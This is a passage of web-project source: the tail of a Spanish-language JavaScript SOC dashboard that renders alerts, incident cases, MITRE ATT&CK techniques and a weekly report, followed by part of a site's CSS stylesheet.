    '<div style="font-size:11px;color:var(--muted);letter-spacing:.5px">'+esc(a.ruleId||'')+' · '+esc(a.agentName||'')+' · '+fmtTime(a.timestamp)+'</div>'+
    '<h3>'+esc(a.ruleDescription)+'</h3>'+
    '<div class="chips">'+mit+' '+ot+'</div>'+
    '<div class="kv2">'+
      '<div class="e"><div class="lab">Severidad</div><b>'+s.n+' (nivel '+esc(a.ruleLevel)+')</b></div>'+
      '<div class="e"><div class="lab">Agente</div><b>'+esc(a.agentName||'—')+'</b></div>'+
      (a.srcIp?'<div class="e"><div class="lab">IP origen</div><b>'+esc(a.srcIp)+'</b></div>':'')+
      (a.otAsset?'<div class="e"><div class="lab">Activo OT</div><b>'+esc(a.otAsset)+'</b></div>':'')+
      (a.location?'<div class="e"><div class="lab">Ubicación</div><b>'+esc(a.location)+'</b></div>':'')+
      (a.decoder?'<div class="e"><div class="lab">Decoder</div><b>'+esc(a.decoder)+'</b></div>':'')+
    '</div>'+
    (a.fullLog?'<div class="pre-t">Log original</div><pre>'+esc(a.fullLog)+'</pre>':'')+
    '<div class="pre-t">Datos crudos</div><pre>'+esc(JSON.stringify(a.data||{},null,2))+'</pre>';
  $('ov-detail').classList.add('on');
}
function closeDetail(){ $('ov-detail').classList.remove('on'); }

/* ------------------------------------------------------------------
   NAVEGACIÓN ENTRE VISTAS
   ------------------------------------------------------------------ */
var VIEWS=['dashboard','cases','response','mitre','reportes'];
var CRUMBS={dashboard:'Panel de control',cases:'Casos de incidente',response:'Respuesta activa',mitre:'MITRE ATT&CK',reportes:'Informe semanal'};
var CASE_OPENED=null;

function go(v){
  if(v==='case'){ renderCaseDetail(CASE_OPENED); return; }
  VIEWS.forEach(function(x){
    $('view-'+x).classList.toggle('on',x===v);
    var nav=$('nav-'+x); if(nav) nav.classList.toggle('active',x===v);
  });
  var cr=$('crumb'); cr.innerHTML='<b>'+CRUMBS[v]+'</b>';
  if(v==='cases') renderCases();
  if(v==='response') renderRespFull();
  if(v==='mitre') renderMitre();
  if(v==='reportes') renderReportes();
}

/* ------------------------------------------------------------------
   CASOS
   ------------------------------------------------------------------ */
function sevPill(s){
  var m={'critica':'crit','alta':'high','media':'med','baja':'low'};
  return '<span class="pill '+(m[s]||'')+'">'+esc(s||'')+'</span>';
}
function sevName(s){ var m={critica:'Crítica',alta:'Alta',media:'Media',baja:'Baja'}; return m[s]||s; }
function verdictName(v){ return v==='tp'?'Verdadero positivo':(v==='bn'?'Benigno':''); }

function renderCases(){
  var body=$('cases-body'); body.innerHTML='';
  $('cases-tag').textContent=DEMO_CASES.length+' abiertos';
  DEMO_CASES.forEach(function(c){
    var mit=(c.mitre||[]).map(function(m){return '<span class="pill teal">'+esc(m[0])+'</span>';}).join(' ');
    var tr=document.createElement('tr');
    tr.innerHTML='<td><b>#'+c.id+'</b></td>'+
      '<td>'+esc(c.title)+(c.ot?' <span class="pill ot">OT</span>':'')+'</td>'+
      '<td>'+mit+'</td>'+
      '<td>'+sevPill(c.sev)+'</td>'+
      '<td>'+esc(c.asset)+'</td>'+
      '<td><span class="badge-st '+c.stcls+'">'+esc(c.status)+'</span></td>'+
      '<td><span style="color:var(--muted)">›</span></td>';
    tr.onclick=function(){openCase(c.id);};
    body.appendChild(tr);
  });
}

function openCase(id){
  CASE_OPENED=DEMO_CASES.filter(function(c){return c.id===id;})[0];
  go('case');
}

function renderCaseDetail(c){
  if(!c) return;
  var cr=$('crumb');
  cr.innerHTML='<b onclick="go(\'cases\')" style="cursor:pointer">Casos</b> <span style="color:#26343f">/</span> <b>#'+c.id+'</b>';
  VIEWS.forEach(function(x){ var el=$('view-'+x); if(el) el.classList.remove('on'); });
  $('view-case').classList.add('on');
  var tl=(c.timeline||[]).map(function(e){
    return '<div class="ev '+(e[2]||'')+'"><div class="ph">'+esc(e[0])+'</div><div class="tt">'+esc(e[3])+'</div><div class="tm">'+esc(e[1])+'</div></div>';
  }).join('');
  var resp=(c.response||[]).map(function(r){
    return '<div class="r"><div class="ic '+(r[0]==='warn'?'warn':'')+'">'+ICONS[r[0]]+'</div><div style="font-weight:600">'+esc(r[1])+'</div><div class="when">'+esc(r[2])+'</div></div>';
  }).join('');
  var reco=(c.reco||[]).map(function(r){return '<li>'+esc(r)+'</li>';}).join('');
  var mit=(c.mitre||[]).map(function(m){return '<span class="pill teal">'+esc(m[0])+' · '+esc(m[1])+'</span>';}).join(' ');
  var ot=c.ot?'<span class="pill ot">OT</span>':'';
  $('view-case').innerHTML=
    '<a class="backlink" onclick="go(\'cases\')"><i class="fa-solid fa-arrow-left"></i> Volver a casos</a>'+
    '<div class="case-head">'+
      '<div><h3>'+esc(c.title)+'</h3><div class="chips">'+mit+' '+ot+'</div></div>'+
      '<div class="kv"><b>#'+c.id+'</b><br>'+sevName(c.sev)+'<br><span class="badge-st '+c.stcls+'">'+esc(c.status)+'</span><br><span class="verdict '+c.verdict+'">'+verdictName(c.verdict)+'</span></div>'+
    '</div>'+
    '<div class="rep-grid">'+
      '<div>'+
        '<div class="section-t">Qué ha pasado</div><p class="body">'+esc(c.summary)+'</p>'+
        '<div class="section-t">Línea de tiempo (PICERL)</div><div class="tl">'+tl+'</div>'+
        '<div class="section-t">Recomendaciones</div><ul class="reco">'+reco+'</ul>'+
      '</div>'+
      '<div>'+
        '<div class="section-t">Enriquecimiento</div><div class="enrich">'+
          '<div class="e"><span class="lab">IA · ARGOS</span><span>'+esc(c.ia)+'</span></div>'+
          '<div class="e"><span class="lab">MISP</span><span>'+esc(c.misp)+'</span></div>'+
        '</div>'+
        '<div class="section-t">Respuesta ejecutada</div><div class="resp-list">'+resp+'</div>'+
      '</div>'+
    '</div>';
}

/* ------------------------------------------------------------------
   RESPUESTA ACTIVA
   ------------------------------------------------------------------ */
function demoResponseItems(){
  var items=[];
  DEMO_CASES.forEach(function(c){
    c.response.forEach(function(r){ items.push({ic:r[0],t:r[1],w:r[2],'case':c.id,title:c.title}); });
  });
  return items;
}

function renderRespFull(){
  var box=$('resp-full'); box.innerHTML='';
  demoResponseItems().forEach(function(it){
    var d=document.createElement('div'); d.className='r';
    d.innerHTML='<div class="ic '+(it.ic==='warn'?'warn':'')+'">'+ICONS[it.ic]+'</div>'+
      '<div style="min-width:0"><div style="font-weight:600">'+esc(it.t)+'</div><div style="font-size:11px;color:var(--muted)">'+esc(it.title)+'</div></div>'+
      '<div class="when">#'+it['case']+'</div>';
    box.appendChild(d);
  });
}

/* ------------------------------------------------------------------
   MITRE
   ------------------------------------------------------------------ */
function renderMitre(){
  $('mitre-box').innerHTML=DEMO_MITRE.map(function(t){
    return '<span class="tech '+(t[2]||'')+'"><b>'+esc(t[0])+'</b> · '+esc(t[1])+'</span>';
  }).join('');
}

/* ------------------------------------------------------------------
   REPORTES
   ------------------------------------------------------------------ */
function avanceCaso(c){
  var ok=0;
  TL_FASES.forEach(function(f){
    (c.timeline||[]).forEach(function(e){ if(e[0]===f && e[3]) ok++; });
  });
  return Math.round(ok*100/TL_FASES.length);
}

function renderReportes(){
  var box=$('rep-list'); box.innerHTML='';
  $('rep-tag').textContent=DEMO_CASES.length;
  DEMO_CASES.forEach(function(c){
    var prog=avanceCaso(c);
    var d=document.createElement('div'); d.className='rep-card';
    d.innerHTML='<div class="top">'+
      '<b>#'+c.id+'</b><b style="color:var(--text)">'+esc(c.title)+'</b>'+
      sevPill(c.sev)+
      '<span class="pill teal">'+verdictName(c.verdict)+'</span>'+
      '<span class="badge-st '+c.stcls+'">'+esc(c.status)+'</span>'+
      '<span style="font-size:11px;color:var(--muted)">'+prog+'% PICERL</span>'+
      '<span class="pbar2"><i style="width:'+prog+'%"></i></span>'+
      '</div>'+
      '<div class="meta">'+
        '<span>Activo: '+esc(c.asset||'—')+'</span>'+
        '<span>IP: '+esc(c.ip||'—')+'</span>'+
        '<span>Origen: '+esc(c.src||'—')+'</span>'+
        '<span>Detectado: '+esc(c.when||'—')+'</span>'+
      '</div>';
    box.appendChild(d);
  });
}

function genReport(){
  var today=new Date();
  var st=SUM;
  var casesHtml=DEMO_CASES.map(function(c){
    var tl=(c.timeline||[]).map(function(e){return '<tr><td style="padding:4px 8px;color:#8b99a7">'+esc(e[0])+' · '+esc(e[1])+'</td><td style="padding:4px 8px">'+esc(e[3])+'</td></tr>';}).join('');
    var rec=(c.reco||[]).map(function(r){return '<li>'+esc(r)+'</li>';}).join('');
    var res=(c.response||[]).map(function(r){return '<li>'+esc(r[1])+'</li>';}).join('');
    return '<div style="border:1px solid #20303c;border-radius:10px;padding:14px;margin:14px 0">'+
      '<div style="font-size:16px;font-weight:700">#'+c.id+' · '+esc(c.title)+'</div>'+
      '<div style="font-size:12px;color:#8b99a7;margin:4px 0">'+sevName(c.sev)+' · '+verdictName(c.verdict)+' · '+esc(c.status)+' · Activo: '+esc(c.asset)+' · IP: '+esc(c.ip)+'</div>'+
      '<p style="font-size:13px;line-height:1.6">'+esc(c.summary)+'</p>'+
      '<div style="font-size:11px;color:#2dd4bf;margin-top:8px"><b>Enriquecimiento</b></div>'+
      '<p style="font-size:12px;margin:4px 0">IA · ARGOS: '+esc(c.ia)+'<br>MISP: '+esc(c.misp)+'</p>'+
      '<div style="font-size:11px;color:#2dd4bf;margin-top:8px"><b>Línea de tiempo (PICERL)</b></div>'+
      '<table style="width:100%;border-collapse:collapse;font-size:12px">'+tl+'</table>'+
      '<div style="font-size:11px;color:#2dd4bf;margin-top:8px"><b>Respuesta ejecutada</b></div><ul style="font-size:12px;margin:4px 0">'+res+'</ul>'+
      '<div style="font-size:11px;color:#2dd4bf;margin-top:8px"><b>Recomendaciones</b></div><ul style="font-size:12px;margin:4px 0">'+rec+'</ul>'+
    '</div>';
  }).join('');
  var html='<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8"><title>Informe semanal · SOC Adeodato</title></head>'+
    '<body style="background:#0b0f14;color:#e6edf3;font-family:Segoe UI,Arial,sans-serif;margin:0;padding:24px">'+
    '<div style="max-width:820px;margin:0 auto">'+
    '<div style="border-bottom:2px solid #2dd4bf;padding-bottom:12px">'+
    '<div style="font-size:22px;font-weight:700;color:#2dd4bf">SOC Adeodato</div>'+
    '<div style="font-size:13px;color:#8b99a7">Informe semanal de seguridad · ARGOS + AdeoSOC · IT/OT</div>'+
    '<div style="font-size:12px;color:#8b99a7">Periodo: última semana · Generado: '+today.toLocaleDateString('es-ES')+' '+pad(today.getHours())+':'+pad(today.getMinutes())+'</div>'+
    '</div>'+
    '<h2 style="margin:18px 0 8px;font-size:16px">Resumen ejecutivo</h2>'+
    '<p style="font-size:13px;line-height:1.6">Durante la última semana el vSOC procesó <b>'+st.total+'</b> alertas, de las cuales <b>'+st.critica+'</b> críticas, <b>'+st.alta+'</b> altas, <b>'+st.media+'</b> medias y <b>'+st.baja+'</b> bajas. Se contuvieron <b>'+st.contenidas+'</b> amenazas mediante respuesta automática y <b>'+st.ot+'</b> alertas correspondieron a activos OT. Hay <b>'+st.casos+'</b> casos abiertos en gestión (IRIS).</p>'+
    '<h2 style="margin:18px 0 8px;font-size:16px">Casos documentados</h2>'+casesHtml+
    '<div style="border-top:1px solid #20303c;margin-top:22px;padding-top:10px;font-size:11px;color:#8b99a7">SOC Adeodato · Detección continua · contención automática · IT y OT · Operado en red privada sin exposición a Internet · Ctrl+P para guardar como PDF.</div>'+
    '</div></body></html>';
  var w=window.open('','_blank');
  if(w){ w.document.write(html); w.document.close(); }
}

/* ------------------------------------------------------------------
   INICIO
   ------------------------------------------------------------------ */
setInterval(setClock,1000);
setInterval(refresh,30000);
refresh();
renderRespMini(demoResponseItems());
</script>
</body>
</html>
</file>
<file: css/style.css>
/* ==========================================================================
   ADEODATO.ES - CYBER-TACTICAL DESIGN SYSTEM
   ========================================================================== */

:root {
  /* Color Palette - Cyber Obsidian & Tactical Neons */
  --bg-dark: #070a0f;
  --bg-card: rgba(14, 20, 31, 0.65);
  --bg-card-hover: rgba(22, 32, 50, 0.85);
  --bg-terminal: #05080c;
  
  --primary-cyan: #00f3ff;
  --primary-cyan-glow: rgba(0, 243, 255, 0.4);
  --accent-green: #00ff9d;
  --accent-green-glow: rgba(0, 255, 157, 0.35);
  --accent-purple: #9d4edd;
  --accent-alert: #ff0055;
  --accent-warning: #ffb703;
  
  --text-main: #f0f4f8;
  --text-muted: #8b9bb4;
  --text-dim: #4e5d78;

  --border-cyber: rgba(0, 243, 255, 0.2);
  --border-cyber-active: rgba(0, 243, 255, 0.7);
  --glass-border: rgba(255, 255, 255, 0.08);

  /* Fonts */
  --font-sans: 'Outfit', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  --font-mono: 'JetBrains Mono', 'Fira Code', Consolas, monospace;

  /* Transitions */
  --tr-fast: 0.2s ease;
  --tr-smooth: 0.35s cubic-bezier(0.16, 1, 0.3, 1);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
  font-size: 16px;
}

body {
  background-color: var(--bg-dark);
  color: var(--text-main);
  font-family: var(--font-sans);
  overflow-x: hidden;
  line-height: 1.6;
  position: relative;
}

/* Background Canvas & Scanlines */
#cyber-canvas {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  height: 100dvh;
  z-index: -2;
  pointer-events: none;
}

.scanline-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  height: 100dvh;
  background: linear-gradient(
    rgba(18, 16, 16, 0) 50%, 
    rgba(0, 0, 0, 0.25) 50%
  ), linear-gradient(
    90deg,
    rgba(255, 0, 0, 0.02),
    rgba(0, 255, 0, 0.01),
    rgba(0, 0, 255, 0.02)
  );
  background-size: 100% 3px, 6px 100%;
  pointer-events: none;
  z-index: -1;
  opacity: 0.7;
}

/* Container */
.container {
  max-width: 1240px;
  margin: 0 auto;
  padding: 0 1.5rem;
}

/* Typography & General Styling */
h1, h2, h3, h4, h5, h6 {
  color: #ffffff;
  font-weight: 700;
  letter-spacing: -0.02em;
}

.mono {
  font-family: var(--font-mono);
}

.text-gradient {
  background: linear-gradient(135deg, var(--primary-cyan) 0%, var(--accent-green) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.text-gradient-purple {
  background: linear-gradient(135deg, var(--primary-cyan) 0%, var(--accent-purple) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* Buttons */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 0.65rem;
  padding: 0.75rem 1.6rem;
  border-radius: 8px;
  font-size: 0.95rem;
  font-weight: 600;
  text-decoration: none;
  cursor: pointer;
  transition: var(--tr-smooth);
  position: relative;
  overflow: hidden;
  border: 1px solid transparent;
}

.btn-primary {
  background: rgba(0, 243, 255, 0.1);
  color: var(--primary-cyan);
  border-color: var(--primary-cyan);
  box-shadow: 0 0 15px rgba(0, 243, 255, 0.2);
}

.btn-primary:hover {
  background: var(--primary-cyan);
  color: var(--bg-dark);
  box-shadow: 0 0 25px rgba(0, 243, 255, 0.6);
  transform: translateY(-2px);
}

.btn-outline {
  background: rgba(14, 20, 31, 0.5);
  color: var(--text-main);
  border-color: var(--glass-border);
  backdrop-filter: blur(10px);
}

.btn-outline:hover {
  border-color: var(--accent-green);
  color: var(--accent-green);
  box-shadow: 0 0 20px rgba(0, 255, 157, 0.2);
  transform: translateY(-2px);
}

/* HEADER & NAVBAR */
.navbar {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 1000;
  background: rgba(7, 10, 15, 0.85);
  backdrop-filter: blur(16px);
  border-bottom: 1px solid var(--glass-border);
  transition: var(--tr-smooth);
}

.navbar-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 80px;
}

/* Brand Logo Styling */
.brand-logo {
  display: flex;
  align-items: center;
  gap: 0.85rem;
  text-decoration: none;
  color: var(--text-main);
}

.logo-avatar-wrapper {
  position: relative;
  height: 48px;
  border-radius: 10px;
  padding: 3px;
  background: linear-gradient(135deg, var(--primary-cyan), var(--accent-purple));
  box-shadow: 0 0 14px var(--primary-cyan-glow);
}

.logo-avatar {
  height: 100%;
  width: auto;
  border-radius: 7px;
  object-fit: contain;
  background: var(--bg-dark);
  display: block;
}

.logo-status-dot {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background: var(--accent-green);
  border: 2px solid var(--bg-dark);
  box-shadow: 0 0 8px var(--accent-green);
}

.brand-text {
  display: flex;
  flex-direction: column;
}

.brand-title {
  font-family: var(--font-mono);
  font-size: 1.1rem;
  font-weight: 700;
  color: #fff;
  letter-spacing: -0.01em;
}

.brand-subtitle {
  font-size: 0.72rem;
  color: var(--primary-cyan);
  font-family: var(--font-mono);
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 2rem;
  list-style: none;
}

.navbar-actions {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  margin-left: 2rem;
}

.nav-link {
  color: var(--text-muted);
  text-decoration: none;
  font-size: 0.95rem;
  font-weight: 500;
  transition: var(--tr-fast);
  position: relative;
}

.nav-link:hover, .nav-link.active {
  color: var(--primary-cyan);
}

.nav-link::after {
  content: '';
  position: absolute;
  bottom: -4px;
  left: 0;
  width: 0;
  height: 2px;
  background: var(--primary-cyan);
  transition: var(--tr-smooth);
}

.nav-link:hover::after, .nav-link.active::after {
  width: 100%;
}

/* HERO SECTION */
.hero {
  padding: 160px 0 100px;
  position: relative;
  min-height: 90vh;
  display: flex;
  align-items: center;
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.2fr 0.8fr;
  gap: 4rem;
  align-items: center;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.6rem;
  padding: 0.4rem 1rem;
  border-radius: 30px;
  background: rgba(0, 243, 255, 0.06);
  border: 1px solid var(--border-cyber);
  color: var(--primary-cyan);
  font-size: 0.82rem;
  font-family: var(--font-mono);
  margin-bottom: 1.5rem;
}

.hero-logo {
  width: 340px;
  max-width: 100%;
  height: auto;
  margin-bottom: 1.5rem;
  border-radius: 14px;
  box-shadow: 0 0 30px rgba(0, 243, 255, 0.25);
}

.pulse-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: var(--accent-green);
  box-shadow: 0 0 10px var(--accent-green);
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(0, 255, 157, 0.7); }
  70% { transform: scale(1); box-shadow: 0 0 0 10px rgba(0, 255, 157, 0); }
  100% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(0, 255, 157, 0); }
}

.hero-title {
  font-size: 3.5rem;
  line-height: 1.15;
  margin-bottom: 1.2rem;
}

.hero-subtitle {
  font-size: 1.2rem;
  color: var(--text-muted);
  margin-bottom: 2.2rem;
  max-width: 600px;
}

.hero-actions {
  display: flex;
  gap: 1.2rem;
  flex-wrap: wrap;
}

/* Hero Cyber Radar Widget */
.hero-radar-card {
  background: var(--bg-card);
  border: 1px solid var(--border-cyber);
  border-radius: 16px;
  padding: 2rem;
  backdrop-filter: blur(12px);
  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.5);
  position: relative;
  overflow: hidden;
}

.radar-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 1.5rem;
  padding-bottom: 0.8rem;
  border-bottom: 1px solid var(--glass-border);
}

.radar-title {
  font-family: var(--font-mono);
  font-size: 0.9rem;
  color: var(--primary-cyan);
  text-transform: uppercase;
  letter-spacing: 0.08em;
}

.metrics-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 1.2rem;
}

.metric-item {
  background: rgba(8, 11, 16, 0.7);
  border: 1px solid var(--glass-border);
  padding: 1rem;
  border-radius: 10px;
  transition: var(--tr-fast);
}

.metric-item:hover {
  border-color: var(--primary-cyan);
  transform: translateY(-2px);
}

.metric-val {
  font-family: var(--font-mono);
  font-size: 1.8rem;
  font-weight: 700;
  color: #ffffff;
}

.metric-label {
  font-size: 0.8rem;
  color: var(--text-muted);
}

/* SECTION TITLES */
.section {
  padding: 100px 0;
}

.section-header {
  text-align: center;
  max-width: 700px;
  margin: 0 auto 4rem;
}

.section-tag {
  font-family: var(--font-mono);
  color: var(--primary-cyan);
  font-size: 0.85rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 0.5rem;
  display: block;
}

.section-title {
  font-size: 2.5rem;
  margin-bottom: 1rem;
}

.section-desc {
  color: var(--text-muted);
  font-size: 1.05rem;
}

/* PROJECTS SECTION */
.project-filters {
  display: flex;
  justify-content: center;
  gap: 0.8rem;
  margin-bottom: 3rem;
  flex-wrap: wrap;
}

.filter-btn {
  background: rgba(14, 20, 31, 0.6);
  border: 1px solid var(--glass-border);
  color: var(--text-muted);
  padding: 0.6rem 1.4rem;
  border-radius: 30px;
  font-family: var(--font-mono);
  font-size: 0.85rem;
  cursor: pointer;
  transition: var(--tr-fast);
}

.filter-btn:hover, .filter-btn.active {
  background: rgba(0, 243, 255, 0.15);
  border-color: var(--primary-cyan);
  color: var(--primary-cyan);
  box-shadow: 0 0 15px rgba(0, 243, 255, 0.2);
}

.projects-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(360px, 1fr));
  gap: 2rem;
}

.project-card {
  background: var(--bg-card);
  border: 1px solid var(--glass-border);
  border-radius: 16px;
  padding: 2rem;
  backdrop-filter: blur(12px);
  transition: var(--tr-smooth);
  display: flex;
  flex-direction: column;
  position: relative;
  overflow: hidden;
}

.project-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 3px;
  background: linear-gradient(90deg, var(--primary-cyan), var(--accent-green));
  opacity: 0;
  transition: var(--tr-smooth);
}

.project-card:hover {
  transform: translateY(-8px);
  border-color: var(--border-cyber-active);
  box-shadow: 0 15px 35px rgba(0, 243, 255, 0.15);
}

.project-card:hover::before {
  opacity: 1;
}

.project-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 1.2rem;
}

.project-icon-badge {
  width: 48px;
  height: 48px;
  border-radius: 12px;
  background: rgba(0, 243, 255, 0.1);
  border: 1px solid var(--border-cyber);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.4rem;
  color: var(--primary-cyan);
}

.project-type-tag {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  padding: 0.3rem 0.7rem;
  border-radius: 20px;
  background: rgba(255, 255, 255, 0.05);
  color: var(--text-muted);
  border: 1px solid var(--glass-border);
}

.project-title {
  font-size: 1.4rem;
  margin-bottom: 0.8rem;
  color: #ffffff;
}

.project-desc {
  color: var(--text-muted);
  font-size: 0.95rem;
  margin-bottom: 1.5rem;
  flex-grow: 1;
}

.project-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-bottom: 1.5rem;
}

.tag {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  color: var(--primary-cyan);
  background: rgba(0, 243, 255, 0.08);
  padding: 0.2rem 0.6rem;
  border-radius: 4px;
}

.project-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 1rem;
  border-top: 1px solid var(--glass-border);
}

.project-link {
  color: var(--text-main);
  text-decoration: none;
  font-family: var(--font-mono);
  font-size: 0.85rem;
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  transition: var(--tr-fast);
}

.project-link:hover {
  color: var(--primary-cyan);
}

/* TERMINAL SECTION */
.terminal-wrapper {
  background: var(--bg-terminal);
  border: 1px solid var(--border-cyber);
  border-radius: 12px;
  box-shadow: 0 25px 60px rgba(0, 0, 0, 0.8);
  overflow: hidden;
  display: flex;
  flex-direction: column;
  height: clamp(500px, calc(100vh - 300px), 590px);
  height: clamp(500px, calc(100dvh - 300px), 590px);
}

/* ADEOSOC SIMULATOR SECTION */
.dual-sim-grid {
  display: grid;
  grid-template-columns: 1fr 360px;
  gap: 2rem;
  align-items: stretch;
  margin-top: 2rem;
}

.simulator-embed {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
}

.simulator-scale {
  width: 360px;
  height: clamp(500px, calc(100vh - 300px), 590px);
  height: clamp(500px, calc(100dvh - 300px), 590px);
  overflow: hidden;
}

.simulator-scale iframe {
  width: 480px;
  height: 840px;
  transform: scale(0.75);
  transform-origin: top left;
  border: 1px solid var(--border-cyber);
  border-radius: 24px;
  box-shadow: 0 20px 60px rgba(0, 243, 255, 0.2);
  background: #090e17;
}

.simulator-caption {
  margin-top: 0.6rem;
  font-family: var(--font-mono);
  font-size: 0.78rem;
  color: var(--text-muted);
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.anchor-offset {
  position: relative;
  display: block;
  top: -80px;
  visibility: hidden;
}

.terminal-header {
  background: rgba(14, 20, 31, 0.95);
  padding: 0.8rem 1.2rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid var(--glass-border);
}

.terminal-controls {
  display: flex;
  gap: 0.5rem;
}

.control-btn {
  width: 12px;
  height: 12px;
  border-radius: 50%;
}

.control-btn.close { background: #ff5f56; }
.control-btn.minimize { background: #ffbd2e; }
.control-btn.maximize { background: #27c93f; }

.terminal-title {
  font-family: var(--font-mono);
  font-size: 0.85rem;
  color: var(--text-muted);
}

.terminal-body {
  padding: 1.5rem;
  flex: 1;
  min-height: 0;
  overflow-y: auto;
  font-family: var(--font-mono);
  font-size: 0.92rem;
  color: var(--text-main);
  line-height: 1.5;
}

.terminal-line {
  margin-bottom: 0.6rem;
  word-break: break-word;
}

.prompt-symbol {
  color: var(--accent-green);
  font-weight: 700;
}

.path-symbol {
  color: var(--primary-cyan);
}

.command-input-container {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  margin-top: 0.5rem;
}

.terminal-input {
  background: transparent;
  border: none;
  outline: none;
  color: #ffffff;
  font-family: var(--font-mono);
  font-size: 0.95rem;
  width: 100%;
}

.preset-cmds {
  display: flex;
  gap: 0.6rem;
  flex-wrap: wrap;
  padding: 1rem 1.5rem;
  background: rgba(7, 10, 15, 0.9);
  border-top: 1px solid var(--glass-border);
}

.preset-btn {
  background: rgba(0, 243, 255, 0.08);
  border: 1px solid var(--border-cyber);
  color: var(--primary-cyan);
  padding: 0.3rem 0.8rem;
  border-radius: 4px;
  font-family: var(--font-mono);
  font-size: 0.78rem;
  cursor: pointer;
  transition: var(--tr-fast);
}

.preset-btn:hover {
  background: var(--primary-cyan);
  color: var(--bg-dark);
}

/* SKILLS SECTION */
.skills-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 2rem;
}

.skill-card {
  background: var(--bg-card);
  border: 1px solid var(--glass-border);
  padding: 2rem;
  border-radius: 16px;
  backdrop-filter: blur(10px);
}

.skill-card-header {
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-bottom: 1.5rem;
}

.skill-icon {
  font-size: 1.8rem;
  color: var(--primary-cyan);
}

.skill-card-title {
  font-size: 1.2rem;
}

.skill-list {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.9rem;
}

.skill-item-header {
  display: flex;
  justify-content: space-between;
  font-size: 0.9rem;
  margin-bottom: 0.3rem;
}

.skill-bar {
  height: 6px;
  background: rgba(255, 255, 255, 0.08);
  border-radius: 3px;
  overflow: hidden;
}

.skill-progress {
  height: 100%;
  background: linear-gradient(90deg, var(--primary-cyan), var(--accent-green));
  border-radius: 3px;
}

/* FOOTER */
.footer {
  background: rgba(5, 8, 12, 0.95);
  border-top: 1px solid var(--glass-border);
  padding: 60px 0 30px;
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.5fr 1fr 1fr;
  gap: 3rem;
  margin-bottom: 3rem;
}

.footer-brand {
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

.footer-desc {
  color: var(--text-muted);
  font-size: 0.95rem;
  max-width: 380px;
}

.footer-heading {
  font-family: var(--font-mono);
  color: #fff;
  font-size: 1rem;
  margin-bottom: 1.2rem;
}

.footer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.8rem;
}

.footer-link {
  color: var(--text-muted);
  text-decoration: none;
  transition: var(--tr-fast);
  font-size: 0.9rem;
}

.footer-link:hover {
  color: var(--primary-cyan);
}

.footer-bottom {
  text-align: center;
  padding-top: 2rem;
  border-top: 1px solid var(--glass-border);
  color: var(--text-dim);
  font-family: var(--font-mono);
  font-size: 0.85rem;
}

/* MODAL DE ARQUITECTURA E INSPECCIÓN */
.modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  height: 100dvh;
  background: rgba(4, 7, 12, 0.85);
  backdrop-filter: blur(16px);
  z-index: 2000;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 1.5rem;
  opacity: 0;
  pointer-events: none;
  transition: var(--tr-smooth);
}

.modal-overlay.active {
  opacity: 1;
  pointer-events: auto;
}

.modal-content {
  background: var(--bg-card);
  border: 1px solid var(--border-cyber-active);
  box-shadow: 0 25px 70px rgba(0, 243, 255, 0.25);
  border-radius: 20px;
  width: 100%;
  max-width: 850px;
  max-height: 90vh;
  overflow-y: auto;
  position: relative;
  transform: scale(0.92);
  transition: var(--tr-smooth);
  padding: 2.5rem;
}

.modal-overlay.active .modal-content {
  transform: scale(1);
}

.modal-close-btn {
  position: absolute;
  top: 1.2rem;
  right: 1.2rem;
  background: rgba(255, 255, 255, 0.05);
  border: 1px solid var(--glass-border);
  color: var(--text-muted);
  width: 36px;
  height: 36px;
  border-radius: 50%;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: var(--tr-fast);
}

.modal-close-btn:hover {
  background: var(--accent-alert);
  color: #fff;
